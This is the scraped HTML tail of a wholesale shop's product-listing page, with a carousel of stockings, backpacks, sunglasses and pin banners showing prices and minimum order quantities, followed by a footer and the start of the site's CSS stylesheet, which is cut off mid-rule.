			 	<span class="totalText"><span class="totalRowNum">1594</span>products&nbsp;<span class="totalPageNum">27</span>pages</span>
				 <span class="goPageBox">&nbsp;&nbsp;go to 
				 <span id="kkpager_gopage_wrap">
					 <input type="button" id="kkpager_btn_go" value="go"/>
					 <input type="text" id="kkpager_btn_go_input" value="2"/>
				 </span>
				 </span>
			 </span>
		 </div>
		 <div style="clear:both;"></div>
	 </div>
 </div>
 <script>
 	$(function(){
 		$("#kkpager_btn_go").click(function(){
 			 location.href='/list1.jsp?'+'queryType=animeparent&pid=1740&pageNow='+$("#kkpager_btn_go_input").val();
 		});
 		
 	});
 </script>
									 </div>
							<!-- 分页结束 -->
						
                     
		
				</div>
		
			
			   </div>
			    </div>
		
		</div>
		<div class="Debug"></div>
		
		
	    <div class="banner ProdList ProdBox">
	    	<h3 class="ProdHeading">Hot</h3>
			<div class="banner-btn">
				<a href="javascript:;" class="prevBtn"><i></i></a>
				<a href="javascript:;" class="nextBtn"><i></i></a>
			</div>
			<ul class="banner-img">
				
				<li>
				<div id="pro274828" class="ProdListItem">
					<span class="ad-img"><a href="/product.jsp?proid=274828"
						title="Womens Black Long Boot Stockings Over Knee Thigh Sock" class="Arrival" target="_blank"><img
							src="http://img.salesmanb2b.com/Products/S/2084/FSSK0648.jpg" width="220" height="165"
							title="Womens Black Long Boot Stockings Over Knee Thigh Sock" alt="Womens Black Long Boot Stockings Over Knee Thigh Sock"  /></a>
					</span>
					<span>
						<span class="product_name txt_line">
							<a href="/product.jsp?proid=274828"
								title="Womens Black Long Boot Stockings Over Knee Thigh Sock" target="_blank">Womens Black Long Boot Stockings Over Knee Thigh Sock</a>
						</span>
					</span>
					<span>
						<p>sku: FSSK0648</p>
					</span>
					<span>
						<span class="raty"></span>
						
							
							<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
						
					</span>
					<span class="buy">
						<span class="price">
						<span class="re_price">$ 2.28</span>
						
						   
						    
						      	<input class="spinner" id="sp274828"  min="3" value="3"/>
						    
						    
						   
						   <a href="javascript:void(0);">
						     <img class="AddCart" title="Add To Cart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
						       alt="274828" />
						   </a>
	
						    
	            			   <span style="color:red">MOQ:3</span>
	            		     
						
						</span>
						
					</span>
				</div>
				</li>
					
				<li>
				<div id="pro274826" class="ProdListItem">
					<span class="ad-img"><a href="/product.jsp?proid=274826"
						title="Womens White Long Boot Stockings Over Knee Thigh Sock" class="Arrival" target="_blank"><img
							src="http://img.salesmanb2b.com/Products/S/2084/FSSK0646.jpg" width="220" height="165"
							title="Womens White Long Boot Stockings Over Knee Thigh Sock" alt="Womens White Long Boot Stockings Over Knee Thigh Sock"  /></a>
					</span>
					<span>
						<span class="product_name txt_line">
							<a href="/product.jsp?proid=274826"
								title="Womens White Long Boot Stockings Over Knee Thigh Sock" target="_blank">Womens White Long Boot Stockings Over Knee Thigh Sock</a>
						</span>
					</span>
					<span>
						<p>sku: FSSK0646</p>
					</span>
					<span>
						<span class="raty"></span>
						
							
							<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
						
					</span>
					<span class="buy">
						<span class="price">
						<span class="re_price">$ 2.28</span>
						
						   
						    
						      	<input class="spinner" id="sp274826"  min="3" value="3"/>
						    
						    
						   
						   <a href="javascript:void(0);">
						     <img class="AddCart" title="Add To Cart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
						       alt="274826" />
						   </a>
	
						    
	            			   <span style="color:red">MOQ:3</span>
	            		     
						
						</span>
						
					</span>
				</div>
				</li>
					
				<li>
				<div id="pro252202" class="ProdListItem">
					<span class="ad-img"><a href="/product.jsp?proid=252202"
						title=" Black Itabag Backpack Bag" class="Arrival" target="_blank"><img
							src="http://img.salesmanb2b.com/Products/S/2084/AMBG204513.jpg" width="220" height="165"
							title=" Black Itabag Backpack Bag" alt=" Black Itabag Backpack Bag"  /></a>
					</span>
					<span>
						<span class="product_name txt_line">
							<a href="/product.jsp?proid=252202"
								title=" Black Itabag Backpack Bag" target="_blank"> Black Itabag Backpack Bag</a>
						</span>
					</span>
					<span>
						<p>sku: AMBG204513</p>
					</span>
					<span>
						<span class="raty"></span>
						
							
							<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
						
					</span>
					<span class="buy">
						<span class="price">
						<span class="re_price">$ 10.34</span>
						
						   
						    
						      	<input class="spinner" id="sp252202"  min="2" value="2"/>
						    
						    
						   
						   <a href="javascript:void(0);">
						     <img class="AddCart" title="Add To Cart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
						       alt="252202" />
						   </a>
	
						    
	            			   <span style="color:red">MOQ:2</span>
	            		     
						
						</span>
						
					</span>
				</div>
				</li>
					
				<li>
				<div id="pro252206" class="ProdListItem">
					<span class="ad-img"><a href="/product.jsp?proid=252206"
						title="Purple Itabag Backpack Bag" class="Arrival" target="_blank"><img
							src="http://img.salesmanb2b.com/Products/S/2084/AMBG204517.jpg" width="220" height="165"
							title="Purple Itabag Backpack Bag" alt="Purple Itabag Backpack Bag"  /></a>
					</span>
					<span>
						<span class="product_name txt_line">
							<a href="/product.jsp?proid=252206"
								title="Purple Itabag Backpack Bag" target="_blank">Purple Itabag Backpack Bag</a>
						</span>
					</span>
					<span>
						<p>sku: AMBG204517</p>
					</span>
					<span>
						<span class="raty"></span>
						
							
							<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
						
					</span>
					<span class="buy">
						<span class="price">
						<span class="re_price">$ 10.34</span>
						
						   
						    
						      	<input class="spinner" id="sp252206"  min="2" value="2"/>
						    
						    
						   
						   <a href="javascript:void(0);">
						     <img class="AddCart" title="Add To Cart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
						       alt="252206" />
						   </a>
	
						    
	            			   <span style="color:red">MOQ:2</span>
	            		     
						
						</span>
						
					</span>
				</div>
				</li>
					
				<li>
				<div id="pro279048" class="ProdListItem">
					<span class="ad-img"><a href="/product.jsp?proid=279048"
						title="Letter NO Party Rimless Irregular Unique Design Sunglasses UV Protection Sunglasses Eyewears" class="Arrival" target="_blank"><img
							src="http://img.salesmanb2b.com/Products/S/2084/FSGL4646.jpg" width="220" height="165"
							title="Letter NO Party Rimless Irregular Unique Design Sunglasses UV Protection Sunglasses Eyewears" alt="Letter NO Party Rimless Irregular Unique Design Sunglasses UV Protection Sunglasses Eyewears"  /></a>
					</span>
					<span>
						<span class="product_name txt_line">
							<a href="/product.jsp?proid=279048"
								title="Letter NO Party Rimless Irregular Unique Design Sunglasses UV Protection Sunglasses Eyewears" target="_blank">Letter NO Party Rimless Irregular Unique Design Sunglasses UV Protection Sunglasses Eyewears</a>
						</span>
					</span>
					<span>
						<p>sku: FSGL4646</p>
					</span>
					<span>
						<span class="raty"></span>
						
							
							<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
						
					</span>
					<span class="buy">
						<span class="price">
						<span class="re_price">$ 3.47</span>
						
						   
						    
						      	<input class="spinner" id="sp279048"  min="2" value="2"/>
						    
						    
						   
						   <a href="javascript:void(0);">
						     <img class="AddCart" title="Add To Cart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
						       alt="279048" />
						   </a>
	
						    
	            			   <span style="color:red">MOQ:2</span>
	            		     
						
						</span>
						
					</span>
				</div>
				</li>
					
				<li>
				<div id="pro279186" class="ProdListItem">
					<span class="ad-img"><a href="/product.jsp?proid=279186"
						title="Cloud Sunglasses Raindrop Rimless Cute Sunglasses " class="Arrival" target="_blank"><img
							src="http://img.salesmanb2b.com/Products/S/2084/FSGL4785.jpg" width="220" height="165"
							title="Cloud Sunglasses Raindrop Rimless Cute Sunglasses " alt="Cloud Sunglasses Raindrop Rimless Cute Sunglasses "  /></a>
					</span>
					<span>
						<span class="product_name txt_line">
							<a href="/product.jsp?proid=279186"
								title="Cloud Sunglasses Raindrop Rimless Cute Sunglasses " target="_blank">Cloud Sunglasses Raindrop Rimless Cute Sunglasses </a>
						</span>
					</span>
					<span>
						<p>sku: FSGL4785</p>
					</span>
					<span>
						<span class="raty"></span>
						
							
							<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
						
					</span>
					<span class="buy">
						<span class="price">
						<span class="re_price">$ 3.47</span>
						
						   
						    
						      	<input class="spinner" id="sp279186"  min="2" value="2"/>
						    
						    
						   
						   <a href="javascript:void(0);">
						     <img class="AddCart" title="Add To Cart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
						       alt="279186" />
						   </a>
	
						    
	            			   <span style="color:red">MOQ:2</span>
	            		     
						
						</span>
						
					</span>
				</div>
				</li>
					
				<li>
				<div id="pro279187" class="ProdListItem">
					<span class="ad-img"><a href="/product.jsp?proid=279187"
						title="Cloud Sunglasses Raindrop Rimless Cute Sunglasses " class="Arrival" target="_blank"><img
							src="http://img.salesmanb2b.com/Products/S/2084/FSGL4786.jpg" width="220" height="165"
							title="Cloud Sunglasses Raindrop Rimless Cute Sunglasses " alt="Cloud Sunglasses Raindrop Rimless Cute Sunglasses "  /></a>
					</span>
					<span>
						<span class="product_name txt_line">
							<a href="/product.jsp?proid=279187"
								title="Cloud Sunglasses Raindrop Rimless Cute Sunglasses " target="_blank">Cloud Sunglasses Raindrop Rimless Cute Sunglasses </a>
						</span>
					</span>
					<span>
						<p>sku: FSGL4786</p>
					</span>
					<span>
						<span class="raty"></span>
						
							
							<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
						
					</span>
					<span class="buy">
						<span class="price">
						<span class="re_price">$ 3.47</span>
						
						   
						    
						      	<input class="spinner" id="sp279187"  min="2" value="2"/>
						    
						    
						   
						   <a href="javascript:void(0);">
						     <img class="AddCart" title="Add To Cart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
						       alt="279187" />
						   </a>
	
						    
	            			   <span style="color:red">MOQ:2</span>
	            		     
						
						</span>
						
					</span>
				</div>
				</li>
					
				<li>
				<div id="pro252207" class="ProdListItem">
					<span class="ad-img"><a href="/product.jsp?proid=252207"
						title=" Itabag Backpack Bag" class="Arrival" target="_blank"><img
							src="http://img.salesmanb2b.com/Products/S/2084/AMBG204518.jpg" width="220" height="165"
							title=" Itabag Backpack Bag" alt=" Itabag Backpack Bag"  /></a>
					</span>
					<span>
						<span class="product_name txt_line">
							<a href="/product.jsp?proid=252207"
								title=" Itabag Backpack Bag" target="_blank"> Itabag Backpack Bag</a>
						</span>
					</span>
					<span>
						<p>sku: AMBG204518</p>
					</span>
					<span>
						<span class="raty"></span>
						
							
							<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
						
					</span>
					<span class="buy">
						<span class="price">
						<span class="re_price">$ 10.34</span>
						
						   
						    
						      	<input class="spinner" id="sp252207"  min="2" value="2"/>
						    
						    
						   
						   <a href="javascript:void(0);">
						     <img class="AddCart" title="Add To Cart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
						       alt="252207" />
						   </a>
	
						    
	            			   <span style="color:red">MOQ:2</span>
	            		     
						
						</span>
						
					</span>
				</div>
				</li>
					
				<li>
				<div id="pro252201" class="ProdListItem">
					<span class="ad-img"><a href="/product.jsp?proid=252201"
						title="Blue Itabag Backpack Bag" class="Arrival" target="_blank"><img
							src="http://img.salesmanb2b.com/Products/S/2084/AMBG204512.jpg" width="220" height="165"
							title="Blue Itabag Backpack Bag" alt="Blue Itabag Backpack Bag"  /></a>
					</span>
					<span>
						<span class="product_name txt_line">
							<a href="/product.jsp?proid=252201"
								title="Blue Itabag Backpack Bag" target="_blank">Blue Itabag Backpack Bag</a>
						</span>
					</span>
					<span>
						<p>sku: AMBG204512</p>
					</span>
					<span>
						<span class="raty"></span>
						
							
							<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
						
					</span>
					<span class="buy">
						<span class="price">
						<span class="re_price">$ 10.34</span>
						
						   
						    
						      	<input class="spinner" id="sp252201"  min="2" value="2"/>
						    
						    
						   
						   <a href="javascript:void(0);">
						     <img class="AddCart" title="Add To Cart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
						       alt="252201" />
						   </a>
	
						    
	            			   <span style="color:red">MOQ:2</span>
	            		     
						
						</span>
						
					</span>
				</div>
				</li>
					
				<li>
				<div id="pro252203" class="ProdListItem">
					<span class="ad-img"><a href="/product.jsp?proid=252203"
						title=" Itabag Backpack Bag" class="Arrival" target="_blank"><img
							src="http://img.salesmanb2b.com/Products/S/2084/AMBG204514.jpg" width="220" height="165"
							title=" Itabag Backpack Bag" alt=" Itabag Backpack Bag"  /></a>
					</span>
					<span>
						<span class="product_name txt_line">
							<a href="/product.jsp?proid=252203"
								title=" Itabag Backpack Bag" target="_blank"> Itabag Backpack Bag</a>
						</span>
					</span>
					<span>
						<p>sku: AMBG204514</p>
					</span>
					<span>
						<span class="raty"></span>
						
							
							<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
						
					</span>
					<span class="buy">
						<span class="price">
						<span class="re_price">$ 10.34</span>
						
						   
						    
						      	<input class="spinner" id="sp252203"  min="2" value="2"/>
						    
						    
						   
						   <a href="javascript:void(0);">
						     <img class="AddCart" title="Add To Cart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
						       alt="252203" />
						   </a>
	
						    
	            			   <span style="color:red">MOQ:2</span>
	            		     
						
						</span>
						
					</span>
				</div>
				</li>
					
				<li>
				<div id="pro252204" class="ProdListItem">
					<span class="ad-img"><a href="/product.jsp?proid=252204"
						title="Pink Itabag Backpack Bag" class="Arrival" target="_blank"><img
							src="http://img.salesmanb2b.com/Products/S/2084/AMBG204515.jpg" width="220" height="165"
							title="Pink Itabag Backpack Bag" alt="Pink Itabag Backpack Bag"  /></a>
					</span>
					<span>
						<span class="product_name txt_line">
							<a href="/product.jsp?proid=252204"
								title="Pink Itabag Backpack Bag" target="_blank">Pink Itabag Backpack Bag</a>
						</span>
					</span>
					<span>
						<p>sku: AMBG204515</p>
					</span>
					<span>
						<span class="raty"></span>
						
							
							<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
						
					</span>
					<span class="buy">
						<span class="price">
						<span class="re_price">$ 10.34</span>
						
						   
						    
						      	<input class="spinner" id="sp252204"  min="2" value="2"/>
						    
						    
						   
						   <a href="javascript:void(0);">
						     <img class="AddCart" title="Add To Cart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
						       alt="252204" />
						   </a>
	
						    
	            			   <span style="color:red">MOQ:2</span>
	            		     
						
						</span>
						
					</span>
				</div>
				</li>
					
				<li>
				<div id="pro252205" class="ProdListItem">
					<span class="ad-img"><a href="/product.jsp?proid=252205"
						title=" Itabag Backpack Bag" class="Arrival" target="_blank"><img
							src="http://img.salesmanb2b.com/Products/S/2084/AMBG204516.jpg" width="220" height="165"
							title=" Itabag Backpack Bag" alt=" Itabag Backpack Bag"  /></a>
					</span>
					<span>
						<span class="product_name txt_line">
							<a href="/product.jsp?proid=252205"
								title=" Itabag Backpack Bag" target="_blank"> Itabag Backpack Bag</a>
						</span>
					</span>
					<span>
						<p>sku: AMBG204516</p>
					</span>
					<span>
						<span class="raty"></span>
						
							
							<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
						
					</span>
					<span class="buy">
						<span class="price">
						<span class="re_price">$ 10.34</span>
						
						   
						    
						      	<input class="spinner" id="sp252205"  min="2" value="2"/>
						    
						    
						   
						   <a href="javascript:void(0);">
						     <img class="AddCart" title="Add To Cart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
						       alt="252205" />
						   </a>
	
						    
	            			   <span style="color:red">MOQ:2</span>
	            		     
						
						</span>
						
					</span>
				</div>
				</li>
					
				<li>
				<div id="pro279184" class="ProdListItem">
					<span class="ad-img"><a href="/product.jsp?proid=279184"
						title="Cloud Sunglasses Raindrop Rimless Cute Sunglasses " class="Arrival" target="_blank"><img
							src="http://img.salesmanb2b.com/Products/S/2084/FSGL4783.jpg" width="220" height="165"
							title="Cloud Sunglasses Raindrop Rimless Cute Sunglasses " alt="Cloud Sunglasses Raindrop Rimless Cute Sunglasses "  /></a>
					</span>
					<span>
						<span class="product_name txt_line">
							<a href="/product.jsp?proid=279184"
								title="Cloud Sunglasses Raindrop Rimless Cute Sunglasses " target="_blank">Cloud Sunglasses Raindrop Rimless Cute Sunglasses </a>
						</span>
					</span>
					<span>
						<p>sku: FSGL4783</p>
					</span>
					<span>
						<span class="raty"></span>
						
							
							<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
						
					</span>
					<span class="buy">
						<span class="price">
						<span class="re_price">$ 3.47</span>
						
						   
						    
						      	<input class="spinner" id="sp279184"  min="2" value="2"/>
						    
						    
						   
						   <a href="javascript:void(0);">
						     <img class="AddCart" title="Add To Cart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
						       alt="279184" />
						   </a>
	
						    
	            			   <span style="color:red">MOQ:2</span>
	            		     
						
						</span>
						
					</span>
				</div>
				</li>
					
				<li>
				<div id="pro277304" class="ProdListItem">
					<span class="ad-img"><a href="/product.jsp?proid=277304"
						title="Enamel Pin Wall Display Banner Pin Display Pennant Banner" class="Arrival" target="_blank"><img
							src="http://img.salesmanb2b.com/Products/S/2084/PNSB2893.jpg" width="220" height="165"
							title="Enamel Pin Wall Display Banner Pin Display Pennant Banner" alt="Enamel Pin Wall Display Banner Pin Display Pennant Banner"  /></a>
					</span>
					<span>
						<span class="product_name txt_line">
							<a href="/product.jsp?proid=277304"
								title="Enamel Pin Wall Display Banner Pin Display Pennant Banner" target="_blank">Enamel Pin Wall Display Banner Pin Display Pennant Banner</a>
						</span>
					</span>
					<span>
						<p>sku: PNSB2893</p>
					</span>
					<span>
						<span class="raty"></span>
						
							
							<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
						
					</span>
					<span class="buy">
						<span class="price">
						<span class="re_price">$ 2.69</span>
						
						   
						    
						      	<input class="spinner" id="sp277304"  min="3" value="3"/>
						    
						    
						   
						   <a href="javascript:void(0);">
						     <img class="AddCart" title="Add To Cart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
						       alt="277304" />
						   </a>
	
						    
	            			   <span style="color:red">MOQ:3</span>
	            		     
						
						</span>
						
					</span>
				</div>
				</li>
					
				<li>
				<div id="pro277307" class="ProdListItem">
					<span class="ad-img"><a href="/product.jsp?proid=277307"
						title="Enamel Pin Wall Display Banner Pin Display Pennant Banner" class="Arrival" target="_blank"><img
							src="http://img.salesmanb2b.com/Products/S/2084/PNSB2896.jpg" width="220" height="165"
							title="Enamel Pin Wall Display Banner Pin Display Pennant Banner" alt="Enamel Pin Wall Display Banner Pin Display Pennant Banner"  /></a>
					</span>
					<span>
						<span class="product_name txt_line">
							<a href="/product.jsp?proid=277307"
								title="Enamel Pin Wall Display Banner Pin Display Pennant Banner" target="_blank">Enamel Pin Wall Display Banner Pin Display Pennant Banner</a>
						</span>
					</span>
					<span>
						<p>sku: PNSB2896</p>
					</span>
					<span>
						<span class="raty"></span>
						
							
							<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
						
					</span>
					<span class="buy">
						<span class="price">
						<span class="re_price">$ 2.69</span>
						
						   
						    
						      	<input class="spinner" id="sp277307"  min="3" value="3"/>
						    
						    
						   
						   <a href="javascript:void(0);">
						     <img class="AddCart" title="Add To Cart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
						       alt="277307" />
						   </a>
	
						    
	            			   <span style="color:red">MOQ:3</span>
	            		     
						
						</span>
						
					</span>
				</div>
				</li>
					
			</ul>
			<ul class="banner-circle"></ul>
		</div>
		
    <input type="hidden" id="total"  value="27"/>
    <input type="hidden" id="totalRecords" value="1594"/>
    <input type="hidden" id="pageNow" value="1"/>
    <input type="hidden" id="category1IdGet"  value=""/>
    <input type="hidden" id="name"  value=""/>
    <input type="hidden" id="sortType"  value="3"/>
    
    <input type="hidden" id="pid"  value="1740"/>
    <input type="hidden" id="queryType"  value="animeparent"/>
  
	<div id="info" title="Hi,Dear" style="display:none">Product has been added to your shopping cart!!!</div>
	<div id="tip" title="Hi,Dear" style="display:none">Please Login</div>
	
	






<div class="Wrapper" style="padding: 0px;margin-top: 30px;">
<div id="bottom_why">
	<div class="bottom_why_sub">
		<div><span><img src="/libs/images/my/bottom/bottomw1.png"/></span><span>Rich in Variety</span><div class="Debug"></div></div>
		<p class="bottom_why_detail">Updated Everyday</p> 
		<p class="bottom_why_detail">10,000+ Cute Products</p>
	</div>
	<div class="bottom_why_sub">
		<div><span><img src="/libs/images/my/bottom/bottomw2.png"/></span><span>Customer Services</span><div class="Debug"></div></div>
		<p class="bottom_why_detail">100% Satisfaction Guaranteed</p> 
		<p class="bottom_why_detail">Email:<a href="mailto:Services@salesmanb2b.com">Services@salesmanb2b.com</a></p>
	</div>
	<div class="bottom_why_sub">
		<div><span><img src="/libs/images/my/bottom/bottomw3.png"/></span><span>Security</span><div class="Debug"></div></div>
		<p class="bottom_why_detail">Trusted Company</p> 
		<p class="bottom_why_detail">McAfee Secured Website</p>
	</div>
	<div class="bottom_why_sub bottom_why_sub_last">
		<div><span><img src="/libs/images/my/bottom/bottomw4.png"/></span><span>Fast Delivery</span><div class="Debug"></div></div>
		<p class="bottom_why_detail">Orders Will be Proceeded Within 24 Hours</p> 
		<p class="bottom_why_detail">We Supply with Variety of Delivery Ways</p>
	</div>
	<div class="Debug"></div>
</div>
<!-- 跳转到新闻详情的url -->

<div class="Debug"></div>
<div id="bottom_tip">
	<div>
		<p class="bottom_tip_title">Company INFO</p>
		
			<p><a href="/news.jsp?key=location">Location & Working Hours</a></p>
		
			<p><a href="/news.jsp?key=our">Our Guarantee</a></p>
		
			<p><a href="/news.jsp?key=about">About SalesManB2B</a></p>
		
	</div>
	<div>
		<p class="bottom_tip_title">Customer Service</p>
		
			<p><a href="/news.jsp?key=track">Track Your Order</a></p>
		
			<p><a href="/news.jsp?key=contact">Contact Us</a></p>
		
			<p><a href="/news.jsp?key=live">Payment</a></p>
		
			<p><a href="/news.jsp?key=FAQ">FAQ</a></p>
		
	</div>
	<div>
		<p class="bottom_tip_title">Shipping &amp; Returns</p>
		
			<p><a href="/news.jsp?key=estimate">Delivery Time</a></p>
		
			<p><a href="/news.jsp?key=shipping">Shipping Guide</a></p>
		
			<p><a href="/news.jsp?key=worldwide">Worldwide Services</a></p>
		
	</div>
	<div>
		<p class="bottom_tip_title">Security &amp; Privacy</p>
		
			<p><a href="/news.jsp?key=privacy">Privacy Policy</a></p>
		
			<p><a href="/news.jsp?key=SALESMANB2B">Return & Refund Policies</a></p>
		
	</div>
	<div>
		<p class="bottom_tip_title">Other Business</p>
		
			<p><a href="/news.jsp?key=partner">To be Our Partner</a></p>
		
			<p><a href="/news.jsp?key=wholesale ">Wholesale Business</a></p>
		
			<p><a href="/news.jsp?key=dropship ">Dropship order</a></p>
		
	</div>
</div>
<div class="Debug"></div>
	<div class="BoxIcon" style="text-align: center">
		<a href="/index.jsp"> <img src="/libs/images/common/1.jpg"
			style="text-align: center;" /></a>
		<div class="Debug"></div>
	</div>
	<div class="Footer">Copyright Notice &copy; salesmanb2b.com 2005-2026 -
		Terms &amp; Conditions</div>

</div>

<!-- <script>
//google分析
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75502480-1', 'auto');
  ga('send', 'pageview');
</script> -->
	


</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.salesmanb2b.com/libs/css/my/lrtk.css?v=3
body_size: 6131
content:
BODY{margin:0 auto;  color: #333333; font-size: 12px;padding: 0px;}
div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,blockquote,th,td,p,dl,dt,dd{padding: 0px;margin: 0px;}
ul,ol,li {list-style-type: none;}
input {line-height: 22px; height: 22px; color: #666666; vertical-align: middle}
input[type="checkbox"]{cursor: pointer;}
SELECT {
	border-bottom: #cccccc 1px solid; border-left: #cccccc 1px solid; line-height: 21px; height: 22px; color: #666666; vertical-align: middle; border-top: #cccccc 1px solid; border-right: #cccccc 1px solid
}
.fl {float: left}
.fr {float: right}
a {text-decoration: none}
.b {font-weight: bold}
img {border-width:0px;}
.v {
	FONT-FAMILY: Arial,Helvetica,sans-serif
}
.m10 {
	margin-left: 10px
}
.hidden {
	display: none
}
.red {
	COLOR: #ff3200
}
.green {
	COLOR: #009900
}
.FormBase {
	BORDER-BOTTOM: #b6c2cc 1px solid; BORDER-LEFT: #b6c2cc 1px solid; PADDING-BOTTOM: 2px; PADDING-LEFT: 2px; PADDING-RIGHT: 2px; BACKGROUND: url(../input-bg.gif) #fff repeat-x 50% top; BORDER-TOP: #b6c2cc 1px solid; BORDER-RIGHT: #b6c2cc 1px solid; PADDING-TOP: 2px
}
.FormFocus {
	BORDER-BOTTOM: #9ecc00 1px solid; BORDER-LEFT: #9ecc00 1px solid; PADDING-BOTTOM: 2px; PADDING-LEFT: 2px; PADDING-RIGHT: 2px; BORDER-TOP: #9ecc00 1px solid; BORDER-RIGHT: #9ecc00 1px solid; PADDING-TOP: 2px
}
.note {
	BORDER-BOTTOM: #f90 1px solid; BORDER-LEFT: #f90 1px solid; PADDING-BOTTOM: 7px; BACKGROUND-COLOR: #fffff0; PADDING-LEFT: 7px; PADDING-RIGHT: 7px; DISPLAY: block; BORDER-TOP: #f90 1px solid; BORDER-RIGHT: #f90 1px solid; PADDING-TOP: 7px
}
.table_edit {
	MARGIN: auto; BORDER-COLLAPSE: collapse
}
.table_edit th {
	TEXT-ALIGN: right; PADDING-BOTTOM: 3px; PADDING-LEFT: 3px; PADDING-RIGHT: 3px; COLOR: #999; PADDING-TOP: 3px
}
.table_edit td {
	PADDING-BOTTOM: 3px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 3px
}

#banner #ifocus {
	POSITION: relative; WIDTH: 480px; HEIGHT: 200px
}
#banner #ifocus_pic {
	POSITION: relative; WIDTH: 480px; DISPLAY: inline; FLOAT: left; HEIGHT: 200px; OVERFLOW: hidden
}
#banner #ifocus_piclist {
	Z-INDEX: 1; POSITION: absolute
}
#banner #ifocus_piclist LI {
	WIDTH: 480px; HEIGHT: 200px; OVERFLOW: hidden
}
#banner #ifocus_piclist IMG {
	WIDTH: 480px; HEIGHT: 200px
}
#banner #ifocus_btn {
	Z-INDEX: 3; POSITION: absolute; PADDING-LEFT: 3px; WIDTH: 480px; BOTTOM: 2px; HEIGHT: auto; LEFT: 0px; _bottom: 2px
}
UNKNOWN {
	BOTTOM: 5px
}
#banner #ifocus_btn LI {
	FILTER: alpha(opacity=50); PADDING-BOTTOM: 0px; MARGIN-TOP: 10px; PADDING-LEFT: 7px; WIDTH: auto; PADDING-RIGHT: 7px; DISPLAY: block; FLOAT: left; HEIGHT: auto; CURSOR: pointer; PADDING-TOP: 0px; opacity: 0.5; -moz-opacity: 0.5
}
#banner #ifocus_btn IMG {
	BORDER-BOTTOM: #ffffff 1px solid; BORDER-LEFT: #ffffff 1px solid; WIDTH: 78px; HEIGHT: 33px; BORDER-TOP: #ffffff 1px solid; BORDER-RIGHT: #ffffff 1px solid
}
#banner #ifocus_btn .current {
	TEXT-ALIGN: left; FILTER: alpha(opacity=100); MARGIN-TOP: 0px; DISPLAY: block; FLOAT: left; opacity: 1; -moz-opacity: 1
}
#banner #ifocus_btn .current IMG {
	BORDER-BOTTOM: #fff 2px solid; BORDER-LEFT: #fff 2px solid; WIDTH: 78px; HEIGHT: 37px; BORDER-TOP: #fff 2px solid; BORDER-RIGHT: #fff 2px solid
}
#banner #ifocus_opdiv {
	Z-INDEX: 2; POSITION: absolute; FILTER: alpha(opacity=50); WIDTH: 480px; BOTTOM: 0px; BACKGROUND: #000; HEIGHT: 45px; LEFT: 0px; opacity: 0.5; -moz-opacity: 0.5; _height: 45px
}
#banner #ifocus_tx {
	Z-INDEX: 3; POSITION: absolute; BOTTOM: 8px; COLOR: #fff; LEFT: 8px
}
#banner #ifocus_tx .normal {
	DISPLAY: none
}
#header_tip_img{
	position: relative;
}
#header_tip_img span{
	position: absolute;
    top: 12px;
    left: 38px;
    width: 640px;
    height: 146px;
    color: #fff;
    font-size: 30px;
}
.hide{display: none;}
ul#topnav li .notranslate{position: absolute;top: 33px;right: -260px;width: 330px;border: 1px solid #ccc;font-size: 13px;line-height: 1.3;background: #fff;z-index: 20;box-shadow: 0 3px 5px 0 rgba(51,51,51,.3);}
.ratate{transform:rotate(180deg);-ms-transform:rotate(180deg); -moz-transform:rotate(180deg); -webkit-transform:rotate(180deg);-o-transform:rotate(180deg);}
#searchSubmit{border:0px;width: 50px;height: 40px;background-image: url('../../images/my/search.png');cursor: pointer;}
#searchSubmit:active{border: 1px solid #eee;}

/* bottom */
#bottom_why{margin-bottom: 1rem;}
#bottom_why .bottom_why_sub{
	float: left;
    width: 285px;
    background-color: #f5f5f5;
    margin-right: 20px;
    padding: 20px 0px;
}
#bottom_why .bottom_why_sub div{
	margin-bottom:6px;
	padding-left: 20%;
}
#bottom_why .bottom_why_sub span{
	float: left;
	height: 30px;
	line-height: 30px;
	margin-left: 6%;
	font-weight: bold;
}
#bottom_why .bottom_why_sub_last{
	margin-right: 0px;
}
#bottom_why .bottom_why_detail{
	line-height:1.5rem;
	text-align: center;
}

#bottom_contact{
	border-top: 1px solid #dedede;
    border-bottom: 1px solid #dedede;
    margin-top: 20px;
    height: 180px;
}
#bottom_contact>div{
